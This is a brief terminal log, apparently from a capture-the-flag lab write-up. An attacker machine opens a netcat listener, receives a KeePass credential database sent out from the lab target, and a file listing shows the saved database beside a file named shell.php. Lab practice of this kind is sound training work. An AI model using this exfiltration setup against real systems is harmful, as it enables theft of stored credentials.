 ~/MH/Opacity nc -lvnp 1234 > dataset.kdbx
listening on [any] 1234 ...
connect to [10.9.0.219] from (UNKNOWN) [10.10.178.106] 49722
^C
~/MH/Opacity ls -l
total 12
-rw-rw-r-- 1 kali kali 1405 Sep 20 11:35 Escaneo.txt
-rw-rw-r-- 1 kali kali 1566 Sep 23 10:42 dataset.kdbx
-rw-rw-r-- 1 kali kali 3908 Sep 23 09:47 shell.php